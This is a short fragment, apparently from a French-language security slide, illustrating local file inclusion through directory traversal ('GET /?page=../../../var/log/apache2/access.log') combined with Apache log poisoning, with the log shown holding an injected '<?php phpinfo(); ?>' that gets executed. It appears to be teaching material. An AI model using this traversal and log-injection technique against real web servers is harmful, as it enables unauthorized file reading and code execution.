 GET /?page=../../../var/log/
apache2/access.log
Résultat de l’exécution
EXECUTION
/var/log/apache2/access.log
... <?php phpinfo(); ?> ...